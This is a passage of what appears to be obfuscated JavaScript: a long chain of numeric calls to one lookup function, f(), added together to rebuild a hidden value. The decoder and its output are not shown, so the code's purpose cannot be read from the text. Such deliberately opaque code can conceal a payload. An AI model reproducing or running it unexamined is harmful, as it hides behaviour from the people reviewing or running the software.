+ f(30600) + f(18066) + f(30947) + f(3769) + f(25111) + f(28687) + f(5113) + f(31713)) + (f(38770) + f(2241) + f(5043) + f(12222) + f(7637) + f(28877) + f(31785) + f(17006) + f(16803) + f(33467) + f(16667) + f(38594) + f(8847) + f(20135) + f(16033) + f(27455) + f(33548) + f(39231) + f(20531) + f(19502) + f(39589) + f(36640) + f(9968) + f(38517) + f(22977) + f(19782) + f(38387) + f(1100) + f(35715) + f(27766) + f(35854) + f(5263) + f(17686) + f(24904) + f(9163) + f(25871) + f(3210) + f(23565) + f(1201) + f(20166) + f(26168) + f(33869) + f(37131) + f(23764) + f(16112) + f(20262) + f(13375) + f(17924) + f(25518) + f(20372) + f(38815) + f(23616) + f(2294) + f(39375) + f(17047) + f(18775) + f(9624) + f(5719) + f(8502) + f(23473) + f(8025) + f(34604) + f(21930) + f(7773) + f(23866) + f(25361) + f(10434) + f(2947) + f(33901) + f(23786) + f(10565) + f(21498) + f(15112) + f(8541) + f(10159) + f(5648) + f(7400) + f(37584) + f(9792) + f(38497) + f(37946) + f(11556) + f(33954) + f(35887) + f(37887) + f(25938) + f(22684) + f(33653) + f(29221) + f(32318) + f(31253) + f(24681) + f(35724) + f(36215) + f(35238) + f(25764) + f(5180) + f(17462) + f(19457) + f(16092)) + (f(33776) + f(25792) + f(15867) + f(31921) + f(10183) + f(19162) + f(27117) + f(24518) + f(28893) + f(35896) + f(18707) + f(10891) + f(37356) + f(25661) + f(5637) + f(39030) + f(7178) + f(39248) + f(3824) + f(12896) + f(9497) + f(10172) + f(937) + f(28548) + f(26209) + f(18412) + f(12345) + f(36159) + f(24e3) + f(36454) + f(9283) + f(14891) + f(23192) + f(14206) + f(5475) + f(10127) + f(2588) + f(2926) + f(25278) + f(28900) + f(31532) + f(29090) + f(25050) + f(30248) + f(7918) + f(3982) + f(28929) + f(4101) + f(30577) + f(3287) + f(2802) + f(10290) + f(20574) + f(20508) + f(17873) + f(36201) + f(1222) + f(10032) + f(6254) + f(7307) + f(32880) + f(13336) + f(5123) + f(25745) + f(26699) + f(286) + f(4932) + f(21212) + f(36207) + f(2909) + f(27100) + f(22304) + f(6861) + f(11739) + f(2630) + f(27381) + f(31165) + f(16152) + f(38840) + f(16685) + f(28150) + f(22368) + f(264) + f(16200) + f(20402) + f(30369) + f(4958) + f(13720) + f(37273) + f(3747) + f(39527) + f(14087) + f(30986) + f(2746) + f(36634) + f(22996) + f(21490) + f(26577) + f(9234) + f(22349)) + (f(34809) + f(27747) + f(27458) + f(25150) + f(12623) + f(38442) + f(1424) + f(3755) + f(17865) + f(28760) + f(1313) + f(13314) + f(22518) + f(34051) + f(17435) + f(31768) + f(10303) + f(28881) + f(25296) + f(8164) + f(593) + f(19806) + f(15452) + f(33119) + f(26141) + f(24193) + f(36169) + f(38282) + f(11394) + f(5376) + f(19738) + f(10333) + f(21984) + f(22307) + f(36585) + f(23987) + f(9287) + f(27711) + f(12641) + f(19975) + f(20773) + f(9821) + f(37029) + f(4407) + f(27687) + f(22972) + f(34712) + f(811) + f(30335) + f(4666) + f(19722) + f(783) + f(27917) + f(10707) + f(37048) + f(14136) + f(21033) + f(538) + f(27740) + f(37078) + f(22664) + f(30126) + f(24788) + f(6220) + f(27067) + f(13056) + f(24888) + f(38025) + f(12065) + f(35322) + f(1681) + f(19708) + f(36689) + f(8925) + f(3782) + f(36046) + f(27005) + f(13827) + f(35129) + f(38366) + f(31894) + f(10498) + f(24062) + f(2701) + f(23837) + f(18446) + f(21293) + f(37578) + f(10957) + f(15640) + f(26252) + f(3789) + f(35761) + f(15594) + f(32891) + f(15419) + f(34470) + f(30290) + f(486) + f(17102)) + (f(21646) + f(1592) + f(10612) + f(6063) + f(11757) + f(27462) + f(38542) + f(36863) + f(32792) + f(29550) + f(26901) + f(9394) + f(5265) + f(33437) + f(12106) + f(8161) + f(14425) + f(23530) + f(26444) + f(6025) + f(20260) + f(21421) + f(10647) + f(23314) + f(35937) + f(18398) + f(31715) + f(22114) + f(32056) + f(8598) + f(11583) + f(28793) + f(29553) + f(18333) + f(11009) + f(19946) + f(3629) + f(7522) + f(32920) + f(28985) + f(33054) + f(12552) + f(818) + f(1464) + f(34189) + f(1444) + f(18658) + f(17995) + f(38603) + f(37370) + f(25754) + f(33441) + f(3293) + f(30505) + f(10935) + f(6131) + f(11446) + f(2624) + f(24678) + f(11858) + f(16043) + f(10418) + f(15662) + f(27433) + f(15888) + f(34705) + f(39111) + f(31116) + f(31835) + f(19378) + f(31669) + f(38973) + f(17021) + f(14667) + f(21788) + f(27213) + f(22620) + f(38218) + f(13572) + f(13649) + f(17682) + f(32647) + f(35110) + f(26994) + f(33198) + f(3607) + f(2523) + f(35624) + f(25145) + f(19312) + f(29697) + f(4009) + f(20468) + f(8985) + f(17873) + f(36201) + f(1222) + f(10032) + f(6254) + f(7307)) + (f(32880) + f(12209) + f(6699) + f(22628) + f(31952) + f(5038) + f(22496) + f(34087) + f(30538) + f(31243) + f(14018) + f(28514) + f(37458) + f(197) + f(18889) + f(27212) + f(29110) + f(28366) + f(18766) + f(3894) + f(17268) + f(12163) + f(38479) + f(26898) + f(10261) + f(9388) + f(16381) + f(10030) + f(29570) + f(22965) + f(3812) + f(15053) + f(34963) + f(11480) + f(15665) + f(35624) + f(25145) + f(19312) + f(29697) + f(36527) + f(38722) + f(33308) + f(9277) + f(33146) + f(9506) + f(25434) + f(37652) + f(2770) + f(36475) + f(35061) + f(5074) + f(24623) + f(28064) + f(35712) + f(5045) + f(10123) + f(23647) + f(793) + f(462) + f(19778) + f(29057) + f(1929) + f(3516) + f(17531) + f(36715) + f(27319) + f(26695) + f(31066) + f(36362) + f(28015) + f(2057) + f(11727) + f(26227) + f(11877) + f(10028) + f(26317) + f(17629) + f(11767) + f(27218) + f(23155) + f(14953) + f(20183) + f(7581) + f(6551) + f(30929) + f(28494) + f(9835) + f(38211) + f(629) + f(35401) + f(13421) + f(13179) + f(39640) + f(2840) + f(20833) + f(37768) + f(19636) + f(7957) + f(37128) + f(26915)) + (f(19810) + f(11060) + f(26517) + f(25794) + f(3745) + f(26208) + f(10702) + f(32664) + f(34925) + f(35438) + f(6806) + f(17006) + f(16803) + f(33467) + f(16667) + f(38594) + f(8847) + f(20135) + f(16033) + f(10112) + f(37637) + f(4303) + f(29758) + f(24012) + f(32554) + f(38939) + f(14818) + f(21639) + f(25160) + f(25513) + f(25781) + f(39719) + f(13406) + f(3599) + f(27849) + f(30879) + f(33934) + f(13309) + f(18371) + f(350) + f(22112) + f(12567) + f(10062) + f(24922) + f(16805) + f(29884) + f(30121) + f(34517) + f(32783) + f(17473) + f(12886) + f(29777) + f(36235) + f(39384) + f(2225) + f(1600) + f(32985) + f(38128) + f(10183) + f(19162) + f(27117) + f(10831) + f(22399) + f(21838) + f(33287) + f(17751) + f(25842) + f(38012) + f(21020) + f(18189) + f(2102) + f(20262) + f(29543) + f(3982) + f(28929) + f(4101) + f(30577) + f(3287) + f(32037) + f(22501) + f(22026) + f(10414) + f(18292) + f(38948) + f(37007) + f(17639) + f(22135) + f(37467) + f(12575) + f(616) + f(14236) + f(3575) + f(10548) + f(26179) + f(332) + f(17518) + f(16883) + f(29404) + f(10270) + f(21516)) + (f(31851) + f(14234) + f(15941) + f(24457) + f(7329) + f(27319) + f(26695) + f(31066) + f(36362) + f(28015) + f(2057) + f(11727) + f(26227) + f(11877) + f(10028) + f(26317) + f(17629) + f(11767) + f(27218) + f(23155) + f(14953) + f(5147) + f(17524) + f(16469) + f(29304) + f(30731) + f(30354) + f(4318) + f(37946) + f(2215) + f(35735) + f(15965) + f(19666) + f(11817) + f(7190) + f(19284) + f(35490) + f(10397) + f(24241) + f(7042) + f(13370) + f(36215) + f(31782) + f(922) + f(25297) + f(23511) + f(11174) + f(39312) + f(2282) + f(26102) + f(31741) + f(27335) + f(29963) + f(16247) + f(21301) + f(2430) + f(20758) + f(16310) + f(24589) + f(10728) + f(13863) + f(2218) + f(6191) + f(29300) + f(5856) + f(28896) + f(11028) + f(12861) + f(11670) + f(22410) + f(13368) + f(34097) + f(668) + f(21178) + f(22621) + f(6096) + f(27345) + f(39279) + f(5031) + f(15902) + f(34609) + f(27620) + f(16030) + f(5524) + f(7276) + f(36804) + f(36082) + f(5890) + f(1517) + f(17693) + f(2146) + f(26526) + f(30693) + f(32649) + f(20056) + f(23222) + f(15545) + f(38677) + f(31177) + f(25992)) + (f(6558) + f(12008) + f(16317) + f(10264) + f(25378) + f(9279) + f(28972) + f(25493) + f(15708) + f(32318) + f(32397) + f(15377) + f(21918) + f(12236) + f(39301) + f(30925) + f(28506) + f(25061) + f(2468) + f(16511) + f(7692) + f(12911) + f(27310) + f(39342) + f(29747) + f(35719) + f(32868) + f(20029) + f(20518) + f(11072) + f(38413) + f(33478) + f(28834) + f(35317) + f(6178) + f(26851) + f(16565) + f(30248) + f(23165) + f(37618) + f(6429) + f(36764) + f(39471) + f(29062) + f(1608) + f(24804) + f(22056) + f(13111) + f(30744) + f(8020) + f(31132) + f(20972) + f(20950) + f(35413) + f(34595) + f(12835) + f(19630) + f(37785) + f(17066) + f(31789) + f(5995) + f(6581) + f(33327) + f(10592) + f(22088) + f(35848) + f(30867) + f(7714) + f(26917) + f(1749) + f(2015) + f(27141) + f(14183) + f(34535) + f(23266) + f(24606) + f(35184) + f(10574) + f(38610) + f(35611) + f(16375) + f(37339) + f(5704) + f(4634) + f(32375) + f(4053) + f(24346) + f(23675) + f(14909) + f(3461) + f(32906) + f(14708) + f(37301) + f(22001) + f(11356) + f(19052) + f(9277) + f(33146) + f(9506) + f(25434)) + (f(37652) + f(2770) + f(36475) + f(35061) + f(5074) + f(24623) + f(28996) + f(734) + f(8230) + f(23786) + f(12937) + f(25764) + f(5180) + f(8471) + f(29456) + f(23861) + f(3791) + f(17747) + f(19588) + f(20310) + f(25177) + f(4040) + f(7960) + f(2937) + f(21797) + f(36986) + f(9031) + f(20436) + f(4723) + f(4687) + f(27233) + f(37174) + f(25340) + f(38491) + f(29084) + f(38391) + f(26139) + f(36241) + f(38815) + f(23616) + f(15411) + f(22896) + f(23544) + f(20449) + f(15230) + f(21174) + f(32332) + f(21144) + f(38075) + f(35413) + f(34595) + f(12835) + f(19630) + f(37785) + f(17066) + f(31789) + f(5995) + f(6581) + f(33327) + f(10592) + f(22088) + f(35848) + f(30867) + f(7714) + f(28369) + f(33044) + f(10714) + f(5913) + f(8475) + f(6369) + f(30858) + f(21206) + f(32510) + f(31765) + f(13999) + f(15756) + f(5600) + f(20419) + f(3424) + f(4456) + f(14077) + f(5229) + f(23250) + f(18152) + f(24154) + f(21492) + f(6564) + f(16231) + f(14604) + f(9104) + f(6890) + f(25808) + f(15230) + f(21174) + f(32332) + f(21144) + f(38075) + f(35413) + f(34595) + f(12835)) + (f(19630) + f(37785) + f(6484) + f(24450) + f(13662) + f(32599) + f(13052) + f(14009) + f(36182) + f(36250) + f(39788) + f(25850) + f(2687) + f(25635) + f(694) + f(6676) + f(34904) + f(19993) + f(3808) + f(7754) + f(30910) + f(33037) + f(1523) + f(11001) + f(9287) + f(25124) + f(11234) + f(21267) + f(32554) + f(38939) + f(14818) + f(21639) + f(25160) + f(25513) + f(25781) + f(39719) + f(21706) + f(14614) + f(36142) + f(35692) + f(6496) + f(32105) + f(35976) + f(34432) + f(12528) + f(29269) + f(23853) + f(39116) + f(1798) + f(10568) + f(4186) + f(13098) + f(2696) + f(29e3) + f(11944) + f(5675) + f(7815) + f(11908) + f(26951) + f(5557) + f(16111) + f(16796) + f(26494) + f(38164) + f(1923) + f(25725) + f(13310) + f(6473) + f(30630) + f(25225) + f(4056) + f(35539) + f(33786) + f(33006) + f(36954) + f(32151) + f(28255) + f(8648) + f(19157) + f(39729) + f(32287) + f(2782) + f(34745) + f(28609) + f(27829) + f(22122) + f(16340) + f(29442) + f(13192) + f(7896) + f(28860) + f(27702) + f(37307) + f(15619) + f(12426) + f(12237) + f(36398) + f(4898) + f(8179) + f(35968)) + (f(28386) + f(9988) + f(33440) + f(5479) + f(8200) + f(8876) + f(36780) + f(12537) + f(6720) + f(574) + f(982) + f(29927) + f(10685) + f(16046) + f(15717) + f(38990) + f(38194) + f(31398) + f(11914) + f(27061) + f(11979) + f(15243) + f(35866) + f(16429) + f(10086) + f(6506) + f(19940) + f(2915) + f(28137) + f(3837) + f(28282) + f(27889) + f(30546) + f(1429) + f(19026) + f(17569) + f(33004) + f(9436) + f(22403) + f(14738) + f(28568) + f(15825) + f(9266) + f(21484) + f(17378) + f(6008) + f(25795) + f(26528) + f(34674) + f(22187) + f(169) + f(33836) + f(35718) + f(11909) + f(25368) + f(20592) + f(8946) + f(16809) + f(38945) + f(16481) + f(10359) + f(18342) + f(16814) + f(19146) + f(18437) + f(27866) + f(36893) + f(5323) + f(34803) + f(12876) + f(35384) + f(35652) + f(6939) + f(2950) + f(24699) + f(30403) + f(21885) + f(28442) + f(33433) + f(12423) + f(21521) + f(9996) + f(17764) + f(29833) + f(38162) + f(465) + f(36347) + f(32590) + f(24740) + f(27779) + f(37379) + f(14477) + f(35404) + f(5489) + f(2059) + f(33282) + f(4891) + f(34605) + f(4860) + f(2867)) + (f(23419) + f(11310) + f(558) + f(24615) + f(217) + f(4825) + f(8466) + f(29944) + f(28783) + f(9254) + f(35891) + f(11503) + f(4537) + f(29703) + f(4602) + f(20106) + f(33636) + f(30442) + f(26466) + f(33709) + f(15049) + f(5403) + f(39790) + f(25138) + f(2977) + f(5624) + f(27176) + f(4680) + f(27956) + f(22497) + f(24201) + f(32562) + f(15562) + f(12658) + f(33520) + f(38331) + f(28293) + f(7837) + f(39692) + f(11940) + f(12700) + f(11097) + f(39402) + f(3025) + f(1116) + f(24437) + f(24719) + f(30535) + f(26226) + f(12803) + f(31857) + f(8038) + f(16270) + f(29289) + f(25570) + f(11816) + f(2755) + f(25070) + f(37957) + f(32139) + f(8511) + f(27048) + f(16876) + f(16725) + f(20008) + f(25461) + f(5370) + f(3408) + f(8880) + f(26200) + f(29998) + f(17306) + f(11750) + f(15091) + f(38554) + f(3200) + f(3284) + f(1138) + f(34299) + f(19686) + f(36375) + f(27174) + f(17918) + f(29801) + f(20256) + f(31914) + f(29715) + f(35598) + f(13231) + f(14362) + f(37253) + f(35350) + f(7817) + f(31583) + f(21723) + f(35408) + f(17411) + f(3941) + f(19940) + f(2915)) + (f(28137) + f(3837) + f(28282) + f(27889) + f(30546) + f(1429) + f(37129) + f(26167) + f(25651) + f(12851) + f(25149) + f(4502) + f(34248) + f(15201) + f(38284) + f(33262) + f(38703) + f(3684) + f(17324) + f(3125) + f(21182) + f(2165) + f(19039) + f(26571) + f(37006) + f(4663) + f(2664) + f(11578) + f(17157) + f(8344) + f(27252) + f(6930) + f(18232) + f(5063) + f(13187) + f(26891) + f(6054) + f(7206) + f(19085) + f(1770) + f(13878) + f(20674) + f(8109) + f(31977) + f(5900) + f(12448) + f(24950) + f(38252) + f(19808) + f(3978) + f(420) + f(10163) + f(33400) + f(19320) + f(33863) + f(5852) + f(32811) + f(33587) + f(21497) + f(26375) + f(8535) + f(29863) + f(12478) + f(31756) + f(21734) + f(24049) + f(1954) + f(21057) + f(14274) + f(35132) + f(36344) + f(26816) + f(10884) + f(10870) + f(37487) + f(3006) + f(27274) + f(22497) + f(24201) + f(32562) + f(15562) + f(12658) + f(27553) + f(27529) + f(11177) + f(30742) + f(20613) + f(9913) + f(16649) + f(39358) + f(15157) + f(10611) + f(22669) + f(4562) + f(13414) + f(37408) + f(27683) + f(37658) + f(4299) + f(34052)) + (f(30413) + f(28720) + f(33850) + f(5246) + f(28903) + f(20927) + f(2195) + f(38864) + f(33834) + f(32918) + f(2708) + f(7055) + f(11265) + f(26614) + f(21025) + f(13126) + f(7598) + f(3059) + f(18712) + f(23915) + f(18922) + f(9204) + f(406) + f(6015) + f(29727) + f(32631) + f(15090) + f(22299) + f(23813) + f(7941) + f(22027) + f(33070) + f(36223) + f(18272) + f(35818) + f(31843) + f(10137) + f(17304) + f(20939) + f(37716) + f(14525) + f(20203) + f(23631) + f(20748) + f(12771) + f(18641) + f(2712) + f(35163) + f(25228) + f(1459) + f(6850) + f(29583) + f(12225) + f(35831) + f(21116) + f(29161) + f(13822) + f(31478) + f(14031) + f(18348) + f(29154) + f(25958) + f(22724) + f(9533) + f(33443) + f(33986) + f(20937) + f(10568) + f(4186) + f(13098) + f(19184) + f(32166) + f(5119) + f(11497) + f(9335) + f(19320) + f(33863) + f(5852) + f(22495) + f(24916) + f(7858) + f(13022) + f(13793) + f(783) + f(33963) + f(14931) + f(26222) + f(30872) + f(34618) + f(16372) + f(32882) + f(38712) + f(10126) + f(7109) + f(18132) + f(26525) + f(9357) + f(14390) + f(31987) + f(23202)) + (f(2886) + f(2845) + f(20978) + f(21348) + f(9705) + f(1207) + f(11054) + f(12930) + f(9706) + f(35940) + f(1276) + f(16643) + f(8043) + f(4075) + f(953) + f(29647) + f(37605) + f(17053) + f(13795) + f(9691) + f(21027) + f(19395) + f(20229) + f(3374) + f(20153) + f(25757) + f(36346) + f(13274) + f(17648) + f(37412) + f(21130) + f(8572) + f(31899) + f(29440) + f(19085) + f(36307) + f(27885) + f(1389) + f(20713) + f(32624) + f(28146) + f(21003) + f(23042) + f(16567) + f(5755) + f(21218) + f(10529) + f(29125) + f(39487) + f(7245) + f(28254) + f(37606) + f(26121) + f(12300) + f(9105) + f(29327) + f(18326) + f(16075) + f(33963) + f(14931) + f(26222) + f(30872) + f(34618) + f(16372) + f(32882) + f(38712) + f(10126) + f(7109) + f(18132) + f(26525) + f(9357) + f(14390) + f(31987) + f(23202) + f(2886) + f(2845) + f(20978) + f(21348) + f(9705) + f(23409) + f(24724) + f(28276) + f(32905) + f(14367) + f(657) + f(2275) + f(38943) + f(27789) + f(25801) + f(28906) + f(3631) + f(1085) + f(32227) + f(15849) + f(34905) + f(8442) + f(1581) + f(29302) + f(25865) + f(5826)) + (f(6720) + f(574) + f(982) + f(22795) + f(35513) + f(32995) + f(9381) + f(22063) + f(3505) + f(33212) + f(30982) + f(13842) + f(8491) + f(35495) + f(15964) + f(17956) + f(15994) + f(25419) + f(7516) + f(36852) + f(18580) + f(1921) + f(9453) + f(22737) + f(20270) + f(27240) + f(35730) + f(6738) + f(3846) + f(26849) + f(35276) + f(4986) + f(10233) + f(7478) + f(37944) + f(1949) + f(18180) + f(28362) + f(19093) + f(15724) + f(1370) + f(23957) + f(38554) + f(20808) + f(37486) + f(14732) + f(36656) + f(7263) + f(31235) + f(15430) + f(32665) + f(20396) + f(30397) + f(8563) + f(15622) + f(21545) + f(2966) + f(37338) + f(29184) + f(7475) + f(39460) + f(8865) + f(12120) + f(7450) + f(31653) + f(2314) + f(20607) + f(39730) + f(6209) + f(17791) + f(17654) + f(20118) + f(12262) + f(27204) + f(36154) + f(26849) + f(35276) + f(4986) + f(10233) + f(7478) + f(1121) + f(3480) + f(18180) + f(28362) + f(19093) + f(15724) + f(29075) + f(36404) + f(26792) + f(8717) + f(19510) + f(29252) + f(21189) + f(12344) + f(24126) + f(6808) + f(27827) + f(39156) + f(9055) + f(23481)) + (f(37310) + f(36343) + f(7477) + f(4005) + f(18768) + f(20842) + f(31671) + f(26398) + f(5452) + f(9430) + f(11266) + f(18351) + f(24727) + f(14286) + f(16002) + f(24087) + f(36553) + f(9760) + f(21608) + f(4156) + f(16999) + f(12030) + f(36539) + f(23539) + f(7704) + f(8030) + f(30377) + f(37624) + f(139) + f(13291) + f(8420) + f(19963) + f(20856) + f(24228) + f(16877) + f(494) + f(22984) + f(15715) + f(37509) + f(20462) + f(29480) + f(21934) + f(27824) + f(28464) + f(16835) + f(24703) + f(10823) + f(25218) + f(36439) + f(6816) + f(36331) + f(24218) + f(18365) + f(38976) + f(22033) + f(34933) + f(6117) + f(1021) + f(15676) + f(2213) + f(26940) + f(30154) + f(14811) + f(28702) + f(30812) + f(34742) + f(18019) + f(36187) + f(30697) + f(31389) + f(23367) + f(6871) + f(18146) + f(29696) + f(3963) + f(6316) + f(7084) + f(13169) + f(4839) + f(6862) + f(34711) + f(27865) + f(3434) + f(27754) + f(19789) + f(31224) + f(2661) + f(35251) + f(1400) + f(10299) + f(20645) + f(26886) + f(26637) + f(35767) + f(868) + f(9903) + f(26790) + f(24279) + f(1898) + f(8660)) + (f(862) + f(3911) + f(36091) + f(12866) + f(140) + f(34201) + f(408) + f(9864) + f(39415) + f(14752) + f(30981) + f(10245) + f(16093) + f(31890) + f(22848) + f(35744) + f(28423) + f(22581) + f(39783) + f(4212) + f(6823) + f(24998) + f(33514) + f(8964) + f(20392) + f(14513) + f(27828) + f(28523) + f(19676) + f(2453) + f(21239) + f(13268) + f(8027) + f(30700) + f(267) + f(3178) + f(10606) + f(13208) + f(23290) + f(12200) + f(28460) + f(27510) + f(15032) + f(17493) + f(2625) + f(21841) + f(27665) + f(36624) + f(38411) + f(14739) + f(20856) + f(24228) + f(16877) + f(494) + f(22984) + f(15715) + f(37509) + f(20462) + f(29480) + f(21934) + f(27824) + f(28464) + f(37236) + f(21370) + f(4846) + f(25431) + f(8118) + f(30550) + f(14607) + f(8256) + f(28329) + f(25314) + f(33292) + f(35740) + f(15809) + f(14915) + f(16589) + f(38195) + f(8818) + f(25116) + f(27682) + f(38310) + f(14190) + f(1390) + f(20488) + f(5441) + f(2595) + f(7230) + f(18083) + f(9737) + f(39090) + f(37530) + f(28472) + f(5749) + f(3844) + f(7442) + f(9030) + f(3397) + f(39163) + f(20220)) + (f(26002) + f(1626) + f(4452) + f(20933) + f(24316) + f(32652) + f(36906) + f(11453) + f(8232) + f(37896) + f(19753) + f(39357) + f(10256) + f(18472) + f(8978) + f(29484) + f(16325) + f(34006) + f(23559) + f(6228) + f(27812) + f(8592) + f(21952) + f(32759) + f(19821) + f(3305) + f(31901) + f(19885) + f(29478) + f(37798) + f(7722) + f(5525) + f(11231) + f(3317) + f(25993) + f(31486) + f(28426) + f(27249) + f(20124) + f(16516) + f(29837) + f(26066) + f(36320) + f(27646) + f(23962) + f(29816) + f(30032) + f(20671) + f(36497) + f(33531) + f(20315) + f(13395) + f(29402) + f(7972) + f(11775) + f(38574) + f(26269) + f(34950) + f(3918) + f(10367) + f(10547) + f(26336) + f(39166) + f(21819) + f(11795) + f(20536) + f(14969) + f(9313) + f(24399) + f(10332) + f(12822) + f(13604) + f(14246) + f(9588) + f(12094) + f(637) + f(24380) + f(26539) + f(4771) + f(13730) + f(26578) + f(5711) + f(8308) + f(3085) + f(6426) + f(29318) + f(36943) + f(33708) + f(12397) + f(4411) + f(3206) + f(29047) + f(2201) + f(9089) + f(27515) + f(28209) + f(13100) + f(14474) + f(26308) + f(15856)) + (f(14653) + f(37083) + f(1579) + f(33516) + f(39200) + f(33033) + f(35148) + f(11444) + f(24872) + f(13146) + f(12122) + f(14747) + f(15712) + f(6670) + f(18461) + f(31480) + f(26523) + f(11770) + f(31263) + f(8208) + f(15280) + f(23010) + f(30056) + f(34219) + f(17195) + f(23225) + f(30415) + f(27382) + f(12422) + f(12346) + f(19236) + f(23922) + f(34382) + f(5834) + f(25977) + f(29966) + f(16851) + f(22651) + f(27622) + f(39335) + f(31117) + f(18576) + f(22110) + f(3475) + f(39036) + f(9392) + f(618) + f(1904) + f(12355) + f(20727) + f(39366) + f(3333) + f(33910) + f(20478) + f(16953) + f(10317) + f(10072) + f(19862) + f(2478) + f(21570) + f(2945) + f(18667) + f(33317) + f(385) + f(30701) + f(23141) + f(13377) + f(26907) + f(2716) + f(2740) + f(13563) + f(6649) + f(34932) + f(33958) + f(36229) + f(10932) + f(3603) + f(33412) + f(26765) + f(15773) + f(8545) + f(1610) + f(13967) + f(13463) + f(23269) + f(5961) + f(9194) + f(31804) + f(28567) + f(19362) + f(31016) + f(10292) + f(36102) + f(17303) + f(31968) + f(21491) + f(28963) + f(23395) + f(25555) + f(27611)) + (f(36646) + f(11426) + f(2703) + f(30310) + f(23787) + f(9811) + f(4516) + f(21228) + f(16966) + f(31049) + f(6213) + f(13207) + f(8655) + f(13574) + f(26854) + f(28469) + f(6680) + f(19322) + f(28861) + f(27300) + f(4773) + f(10154) + f(10072) + f(32938) + f(21749) + f(5839) + f(21417) + f(22791) + f(25688) + f(21662) + f(1675) + f(17940) + f(342) + f(26740) + f(2958) + f(22198) + f(9840) + f(14501) + f(33235) + f(20025) + f(38817) + f(25479) + f(18420) + f(18699) + f(13221) + f(25607) + f(39070) + f(27197) + f(3944) + f(39313) + f(16298) + f(6942) + f(8017) + f(34447) + f(1324) + f(9671) + f(3807) + f(11987) + f(22994) + f(38841) + f(32370) + f(30081) + f(15529) + f(6483) + f(39488) + f(4061) + f(10638) + f(14563) + f(878) + f(31154) + f(31338) + f(10212) + f(16054) + f(37148) + f(31045) + f(20817) + f(2546) + f(19158) + f(7667) + f(924) + f(10972) + f(24508) + f(28728) + f(39515) + f(1519) + f(37900) + f(11498) + f(26750) + f(25855) + f(17284) + f(1676) + f(24879) + f(6740) + f(17139) + f(3195) + f(416) + f(12697) + f(8685) + f(28718) + f(36994)) + (f(19772) + f(17224) + f(20982) + f(27737) + f(15779) + f(5372) + f(31468) + f(19767) + f(15350) + f(22545) + f(34388) + f(5544) + f(2465) + f(27501) + f(30374) + f(37365) + f(13405) + f(15104) + f(17149) + f(20926) + f(25511) + f(17920) + f(20600) + f(10395) + f(16636) + f(32354) + f(8351) + f(39249) + f(29463) + f(807) + f(7265) + f(36408) + f(9921) + f(23806) + f(3209) + f(3348) + f(35654) + f(11315) + f(19917) + f(16299) + f(1540) + f(21124) + f(5394) + f(23023) + f(27677) + f(30736) + f(4115) + f(12148) + f(23967) + f(11910) + f(14153) + f(4476) + f(22657) + f(21084) + f(19525) + f(18105) + f(30764) + f(29509) + f(31754) + f(1280) + f(17506) + f(10852) + f(23579) + f(37058) + f(33003) + f(3595) + f(32941) + f(29220) + f(18702) + f(26649) + f(27277) + f(39674) + f(34334) + f(26080) + f(25049) + f(38471) + f(27562) + f(36328) + f(36206) + f(32282) + f(9973) + f(10074) + f(1584) + f(24163) + f(13549) + f(5430) + f(28434) + f(21103) + f(39227) + f(9174) + f(4552) + f(25055) + f(18319) + f(17973) + f(24392) + f(19472) + f(11193) + f(38999) + f(3144) + f(37280)) + (f(6128) + f(17646) + f(32307) + f(3940) + f(1991) + f(8447) + f(14129) + f(6097) + f(30869) + f(23379) + f(8646) + f(6817) + f(18627) + f(22763) + f(23476) + f(19318) + f(9172) + f(9380) + f(33660) + f(11192) + f(11472) + f(33746) + f(32195) + f(33718) + f(17917) + f(9632) + f(20712) + f(18642) + f(37063) + f(16426) + f(28991) + f(11493) + f(6673) + f(35321) + f(34872) + f(4824) + f(31893) + f(20571) + f(11295) + f(23427) + f(14133) + f(23802) + f(12497) + f(28828) + f(29934) + f(33630) + f(7233) + f(28586) + f(24047) + f(26883) + f(10092) + f(39160) + f(37400) + f(14588) + f(21621) + f(34939) + f(24059) + f(14388) + f(3985) + f(8181) + f(32864) + f(22364) + f(35177) + f(18881) + f(5490) + f(11905) + f(29779) + f(18721) + f(2415) + f(38157) + f(24020) + f(18505) + f(1607) + f(38334) + f(18122) + f(37203) + f(13107) + f(14595) + f(30243) + f(24963) + f(16610) + f(23012) + f(31735) + f(37133) + f(1440) + f(19317) + f(7372) + f(24150) + f(35677) + f(4120) + f(21908) + f(39287) + f(29765) + f(15087) + f(15940) + f(20694) + f(31113) + f(18666) + f(9096) + f(9549)) + (f(31553) + f(10345) + f(33339) + f(9731) + f(8902) + f(22347) + f(7009) + f(34438) + f(11252) + f(28646) + f(18410) + f(2400) + f(11930) + f(19467) + f(24083) + f(1426) + f(39717) + f(20983) + f(773) + f(32799) + f(32970) + f(16646) + f(17117) + f(160) + f(16621) + f(6312) + f(18677) + f(32422) + f(14447) + f(34847) + f(36349) + f(39740) + f(22123) + f(18722) + f(16007) + f(4172) + f(28953) + f(14537) + f(6420) + f(2720) + f(35986) + f(2873) + f(4735) + f(5792) + f(6276) + f(21597) + f(21807) + f(27841) + f(34057) + f(26068) + f(4328) + f(29671) + f(13090) + f(7095) + f(7627) + f(24474) + f(14450) + f(32719) + f(15376) + f(38591) + f(26529) + f(34880) + f(20652) + f(38920) + f(29548) + f(27961) + f(1114) + f(35828) + f(8809) + f(37418) + f(28176) + f(32717) + f(25307) + f(38267) + f(34480) + f(33704) + f(6966) + f(24140) + f(17472) + f(23834) + f(35808) + f(11586) + f(28879) + f(8339) + f(6780) + f(5685) + f(39353) + f(24262) + f(15847) + f(39504) + f(24874) + f(14775) + f(15281) + f(6397) + f(37878) + f(28828) + f(9636) + f(1182) + f(4599) + f(33672)) + (f(32446) + f(28840) + f(38092) + f(23052) + f(38673) + f(36084) + f(26733) + f(1129) + f(7683) + f(5883) + f(13969) + f(18107) + f(5216) + f(3687) + f(27119) + f(22975) + f(10208) + f(26146) + f(8336) + f(12959) + f(12265) + f(26877) + f(17019) + f(18982) + f(8774) + f(10101) + f(21730) + f(22134) + f(31889) + f(39493) + f(29610) + f(1757) + f(25915) + f(12732) + f(18139) + f(12942) + f(22839) + f(16412) + f(37202) + f(36760) + f(9423) + f(15542) + f(23177) + f(6525) + f(27633) + f(4022) + f(24787) + f(2873) + f(4735) + f(5792) + f(6276) + f(21597) + f(21807) + f(27841) + f(34057) + f(26068) + f(24901) + f(6205) + f(34911) + f(6361) + f(7246) + f(8325) + f(11599) + f(3698) + f(32796) + f(15896) + f(24642) + f(31684) + f(13894) + f(23865) + f(9264) + f(28973) + f(30247) + f(5372) + f(31468) + f(19767) + f(15350) + f(22545) + f(12474) + f(11916) + f(39500) + f(17215) + f(32754) + f(6690) + f(32623) + f(27559) + f(7770) + f(1556) + f(32679) + f(18942) + f(31976) + 